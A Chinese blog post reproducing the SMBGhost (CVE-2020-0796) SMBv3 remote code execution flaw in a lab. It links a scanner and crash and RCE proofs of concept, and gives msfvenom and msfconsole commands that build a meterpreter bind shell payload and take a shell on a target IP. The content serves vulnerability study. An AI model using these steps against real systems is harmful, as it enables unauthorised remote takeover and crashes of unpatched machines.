CVE-2020-0796 SMB远程代码执行漏洞复现

前言:

这个windows的永恒之黑漏洞,不得不复现一下啦!

这个漏洞诸多大佬都已经复现了,现在跟随大佬的脚步,逐个复现一下:

可参考:https://www.adminxe.com/1220.html

下面是漏洞复现:



检测poc:

使用奇安信的检测工具,检测得比较准确

http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip



蓝屏exp:

https://github.com/insightglacier/SMBGhost_Crash_Poc/blob/master/gistfile1.py

该插件需要安装impactet.git

git clone https://github.com/SecureAuthCorp/impacket.git cd impacket sudo python3 setup.py install

流程:

远程代码执行exp:

https://github.com/chompie1337/SMBGhost_RCE_PoC

流程:

首先,在kali中执行:



msfvenom -p windows/x64/meterpreter/bind_tcp lport=7777 -f py -o exp.py

然后会生成一个exp.py

打开exp.py,把其中的内容全部复制,粘贴到exploit.py中的USER_PAYLOAD区域中去,注意,把buf替换成USER_PAYLOAD,保存



在kali中打开msfconsole,进行监听:

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 7777

set rhost 192.168.28.192 (目标ip)

run



运行exploit.py脚本:

python3 exploit.py -ip 192.168.28.192



该脚本虽说是远程代码执行脚本,但有可能导致目标ip死机,蓝屏,重启等后果。也有可能目标主机不受到任何影响。

如果出现physical read primitive failed,则多次尝试执行exploit.py几次,就会成功了,这个exp是有一定概率的。



在msfconsole中,看到有shell出现:

如果没反应,则使用Ctrl+C中断连接,再次run一次。

CVE-2020-0796 SMB远程代码执行漏洞复现的更多相关文章

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- IIS_CVE-2017-7269 IIS6.0远程代码执行漏洞复现

CVE-2017-7269 IIS6.0远程代码执行漏洞复现 一.漏洞描述 IIS 6.0默认不开启WebDAV,一旦开启了WebDAV,安装了IIS6.0的服务器将可能受到该漏洞的威胁. 二.影响版 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- SMBv3远程代码执行漏洞复现(CVE-2020-0796)

漏洞基本信息 服务器消息块(SMB),是一个网络通信协议,用于提供共享访问到文件,打印机和串行端口的节点之间的网络上.它还提供了经过身份验证的进程间通信机制.SMB的大多数用法涉及运行Microsof ...

- Spring Framework远程代码执行漏洞复现(CVE-2022-22965)

1.漏洞描述 漏洞名称 Spring Framework远程代码执行漏洞 公开时间 2022-03-29 更新时间 2022-03-31 CVE编号 CVE-2022-22965 其他编号 QVD-2 ...

- Office CVE-2017-8570远程代码执行漏洞复现

实验环境 操作机:Kali Linux IP:172.16.11.2 目标机:windows7 x64 IP:172.16.12.2 实验目的 掌握漏洞的利用方法 实验工具 Metaspliot:它是 ...

- ECShop全系列版本远程代码执行漏洞复现

前言 问题发生在user.php的display函数,模版变量可控,导致注入,配合注入可达到远程代码执行 漏洞分析 0x01-SQL注入 先看user.php $back_act变量来源于HTTP_R ...

- vBulletin 5.x 版本通杀远程代码执行漏洞复现

漏洞介绍 vBulletin中存在一个文件包含问题,可使恶意访问者包含来自 vBulletin 服务器的文件并且执行任意 PHP 代码.未经验证的恶意访问者可通过向index.php发出包含 rout ...

随机推荐

- python中的一些解码和编码

开头 最近爬取百度贴吧搜索页的时候遇到一个url的编码问题,颇为头疼,记录下来防止下次忘记 工具网站 解码编码的工具网站推荐 http://tool.chinaz.com/tools/urlencod ...

- 2023-03-10:YUV420P像素数据编码为JPEG图片,请用go语言实现。

2023-03-10:YUV420P像素数据编码为JPEG图片,请用go语言实现. 答案2023-03-10: 方法一.使用 github.com/moonfdd/ffmpeg-go 库,基于雷霄骅的 ...

- 记一次 Visual Studio 2022 卡死分析

一:背景 1. 讲故事 最近不知道咋了,各种程序有问题都寻上我了,你说 .NET 程序有问题找我能理解,Windows 崩溃找我,我也可以试试看,毕竟对 Windows 内核也知道一丢丢,那 Visu ...

- go语言中如何实现同步操作呢

1. 简介 本文探讨了并发编程中的同步操作,讲述了为何需要同步以及两种常见的实现方式:sync.Cond和通道.通过比较它们的适用场景,读者可以更好地了解何时选择使用不同的同步方式.本文旨在帮助读者理 ...

- EF Core + MySQL 基本增删改查

前言 基于EF Core + MySQL的基本增删改查,示例是基于.NET6 + EF Core + MySQL 创建实体和数据库.EFCore 数据迁移项目基础上的内容增加.同时也是对基于Canal ...

- C++ 学习笔记 (一)

C++标准化组织 https://isocpp.org/std/status http://open-std.org/JTC1/SC22/WG21/ why C++王者归来? https://cool ...

- 这就是艺术,优雅的二维码生成器「GitHub 热点速览」

平时如果没有需要一般那团黑乎乎的二维码,估计路过的人看见第一眼就不会再看第二眼.但是假若,它是个帅哥靓妹,估计就不同了,更别提像是艺术画一样,将编码图案融入到画里的二维码生成器 qrbtf 作者的新作 ...

- 机器翻译技术的发展趋势:从API到深度学习

目录 机器翻译技术的发展趋势:从API到深度学习 随着全球化的发展,机器翻译技术在各个领域得到了广泛的应用.机器翻译技术的核心是将源语言文本翻译成目标语言文本,其中涉及到语言模型.文本生成模型和翻译模 ...

- 容器基础-- namespace,Cgoup 和 UnionFS

Namespace 什么是 Namespace ? 这里的 "namespace" 指的是 Linux namespace 技术,它是 Linux 内核实现的一种隔离方案.简而言之 ...

- 大模型微调技术LoRA与QLoRA

LoRA: Low-Rank Adaptation of Large Language Models 动机 大模型的参数量都在100B级别,由于算力的吃紧,在这个基础上进行所有参数的微调变得不可能.L ...